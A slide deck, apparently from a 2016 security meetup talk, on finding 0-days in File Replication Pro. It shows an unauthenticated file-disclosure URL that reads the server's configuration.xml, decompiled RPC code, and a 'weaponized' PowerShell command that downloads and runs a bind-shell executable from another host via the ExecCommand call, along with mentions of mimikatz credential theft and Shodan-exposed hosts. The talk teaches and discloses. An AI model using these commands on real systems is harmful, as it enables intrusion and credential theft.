# **How to Get Started in** Finding 0-Days - A Use Case

Trà Đá Hacking #1 - 18 June 2016

Jerold Hoong

@voodoosec

 $\mathbf{1}$ 

jerold@v00d00sec.com

### **Introduction**

Hi everyone, my name is Jerold Hoong

- I am a penetration tester & security researcher
- I am from Singapore
- I live in Saigon now

### **What This Talk is About**

- This short introductory talk is intended to introduce the topic of finding 0–days by using an example.
- Commonly, people think that:
	- Finding 0-days is very tough and challenging
- It is **true** most of the time:
	- However, some software have obvious bugs which can let you easily pop shell
- 0-Day vulnerabilities can be found via:
	- Source code review
	- Reverse engineering
	- Fuzzing
- Questions to get you started:
	- What is the software?
	- Can I get access to the binaries?
	- Is there a knowledge base or documentation about the software?

## **An Example Scenario**

- I was conducting an internal network penetration test for a client
	- 3<sup>rd</sup> time testing
	- Most of the critical issues have been fixed
	- Did nmap scans and found some interesting services running on port 9100 and 9200:



**FILE REPLICATION PRO** 

Home | Features | Download | Buy | Support | Blog

Subscribe a Register

## **Finally, Easy File Replication**

#### Save time and frustration, gain control and speed

#### **File Replication Pro**

#### **BUSINESS SOLUTIONS**

 $\alpha$ 

• Offsite Server Backup

Search

- Branch Office Sync
- Web Content Distribution
- **Business Partner File Sharing**

#### **TOP FEATURES**

- MSSQL & Exchange Backup - Custom Scripting - Real Time

#### **RESELLER**

- Reseller Signup • Reseller Training

> **Editor's Choice Award DITOR VERIFIED & SECURED**

Version 7.2.0 Released Aug 23, 2015 Version 7.2 of File Replication Pro (FRP) is a bux fix release following on the release of version 7.0 which was major a performance upgrade. With this release FRP is now 5 times or more faster over the Internet and WANs out of the box

than any previous version. We have also taken into account the increased LAN speeds of modern networks and made similar improvements. It took months of hard work and testing to develop a new proprietary method of expanding the bandwidth usage ability of FRP that allows FRP to exceed previous TCP transfer protocol limitations while preserving all of the safety and security of TCP.

This major upgrade will require all customers who wish to upgrade to have a current support and upgrade assurance contract on every licensed machine. Contact Support to check your status or to update your lapsed contracts.

Coming versions of FRP are already in testing, we are expanding further on this new technology. In future versions of FRP transfers across the internet and WANs will be at least 20 times faster than any version prior to 7.0.0

File Replication Pro (FRP) has been delivering advanced file replication & synchronization technology to customers worldwide for over 15 years. File Replication Pro provides a reliable, super fast, and cost effective solution to the file sharing and availability needs of companies and organizations of all sizes? including international networks. See all Features



Download a

**Free Trial Now** 



**Red lines** = port **Black lines** = port  $9200$ 

After downloading, installing and studying…

- Software was built using Java (WAR and JAR packages)
	- Decompiled and look at the source code
	- **Services are ALL** running as **NT AUTHORITY\SYSTEM** by default  $\odot$
- Port 9100: Web Console (HTTP)
- Port 9200: File Replication Service
	- Different responses were observed, if the service returns:
		- 'OK' : No password needed (default behavior)
		- 'ERROR': Password needed





- Unauthenticated Remote Arbitrary File Disclosure *(DetailedLogReader.jsp)*
	- It was possible to view *any file* on the server without authentication

```
try
```

```
ipsp actory = JspFactory.getDefaultFactory();
response.setContentType("text/html");
pageContext = jspxFactory.getPageContext(this, request, response, null, true, 8192, true);
```

```
ispx page context = pageContext;
application = pageContext.getServletContext();config = pageContext.getServletConfig();session = pageContext.getSession();out = pageContext.getOut();
jspx_out = out;
```

```
out.write(13);out.write(10);
```

```
response.setContentType("text/html");
String path = request.getParameter("log_path");
BufferedWriter writer = new BufferedWriter(response.getWriter());
```

```
BufferedReader reader = new BufferedReader(new FileReader(path);
```

```
String line = null;while ((line = reader. readLine()) != null {
  writer.write(line);
\mathcal{F}
```

```
reader.close();
writer.close();
```


- All password hashes and config info of all connected servers are stored in *configuration.xml* on the management server.
- Access to config file with:

http://192.168.56.101:9100/DetailedLogReader.jsp?log\_pat h=C:\Program+Files\FileReplicationPro\\etc\\configuratio n.xml

- Weak implementation in authentication of the RPC interface
	- By decompiling and studying the file replication client code:

```
public TCPConnection(AddressPort[] address port array, String encrypted password, boolean do connect) throws Exception {
   Arrays.sort(address_port_array, new TCPConnection.AddressPortComparator2());
   this -address_port_array = address_port_array;
   this encrypted password = encrypted password == null?"":encrypted password;
   if(do connect) {
       this. reconnect();
```
• *The password hash, instead of the password*, is used to authenticate and open a TCP connection to the file replication service

```
public synchronized Map callFunction(String rpc method, Map params) throws RPCException, IOException, ClassNotFoundException {
    if(this. tcp connection != null && (this. tcp connection == null || this. tcp connection.isConnected())) {
        String rpc mode = "net.diasoft.s2s.action=RPC";
        DataInputStream istream = this. tcp connection.getIn stream();
        DataOutputStream ostream = this. tcp connection.getOut stream();
        Utils.dissolve(istream):
        Utils.writeLine(ostream, rpc mode);
        Utils.writeLine(ostream, rpc method);
        Utils.writeLine(ostream, "RPC_PARAMS_BEGIN");
        ObjectOutputStream obj ostream = new ObjectOutputStream(ostream);
        obj_ostream.writeObject(params);
        obj_ostream.flush();
        obj ostream = null;String line = null;while(true) { }line = Utils.getNextLine(listream, 200);if(!"RPC KEEP ALIVE". equals(line)) {
                ObjectInputStream obj_istream = new ObjectInputStream(istream);
                if("RPC_RESULT_ERROR".equals(line)) {
                    Exception result1 = (Exception) obj_istream.readObject();
                    throw new RPCException("RPC failed remotely on " + rpc method + ", reason: " + result1.getMessage());
                } else {
                    Map result = (Map)obj_istream.readObject();
                    obj\_istream = null;return result;
            Utils.writeLine(ostream, "RPC_KEEP_ALIVE_ACK");
    } else \{throw new IOException("Can not execute RPC method " + \Gammapc_method + ", TCP connection is closed");
\mathcal{F}
```
- The replication server supports many functionalities and RPC calls
	- One is called "ExecCommand"
	- This executes shell commands on the remote system
- If this can be exploited, we can run commands as **NT AUTHORITY\SYSTEM**
- Time to create a malicious client to send shell commands to the server  $\odot$

### **Crafting & Testing the PoC Exploit**





#### **Weaponizing the Exploit**

// Change this command to whatever fits the target system or whatever you want to achieve

static String cmd = "powershell.exe (New-Object System.Net.WebClient).DownloadFile(\'http://192.168.56.1:8888/ncx99.exe',\'C:\\\\ncx99.exe\');(New-Object -com Shell.Application).ShellExecute(\'C:\\\\ncx99.exe\');";;

#### $try<sub>f</sub>$

 $\mathcal{Y}$ 

p.put("COMMAND", cmd); Map r = rpc.callFunction("ExecCommand", p, false, 0); System out print("[  $*$  ] Downloaded remote bind shell and executing it on: " + ip + ":" + port + "\n\n"); Thread.sleep(4000); System out print(" $\lceil * \rceil$  Please be patient ... \n\n"); Thread.sleep(2000); //System.out.println(cmd);

#### } catch (*Exception* e) {

e.printStackTrace(); return;

#### System out println("[!] Please wait a few moments before attempting to connect to " + ip + " on port 99.");



### **Quick Demo**

*Also available on:* https://www.youtube.com/watch?v=FCIjDwSiVDU <sup>16</sup>

## **Summary**

#### • **Other bugs that were found**

- Unauthenticated Directory Traversal and File Listing (all connected servers)
- XSS
- CSRF
- **Penetration Test Summary**
	- **NT AUTHORITY\SYSTEM** access to 6 Windows Servers where Domain Administrator credentials were stolen with *mimikatz*

### **Conclusion**

- Finding 0-days is not always difficult
	- Main thing is to understand how the software works
- The complexity of a 0-day is not really important
	- As long as you achieve your desired end result

#### **Extra: External Facing Hosts on Shodan**





#### TOP OPERATING SYSTEMS

```
Windows XP
```
#### **TOP PRODUCTS**

```
File Replication Pro
```


Total results: 53 115.132.141.40

 $\overline{\mathbf{e}}$ 

≝

**C** 

≝

연

 $\overline{\mathbf{3}}$  $\overline{2}$  $\overline{2}$ 

39

#### LIVE FILE REPLICATION PRO HOSTS (SHODAN-FREE)

# REMOTELY EXPLOITABLE : 28/36



#### **References:**

- https://www.vantagepoint.sg/research/41-vp2016-001-file-replication-pro-remotecommand-execution
- http://www.securityfocus.com/archive/1/537494
- http://seclists.org/fulldisclosure/2016/Feb/61
- https://www.exploit-db.com/exploits/39439/
- https://www.shodan.io/search?query=frp+node+ready
- http://signatures.juniper.net/documentation/signatures/APP%3AMISC%3ADIASOFT-EXECCMD-CE.html
- https://www.checkpoint.com/defense/advisories/public/2016/cpai-2016-0394.html

### **Thank You!**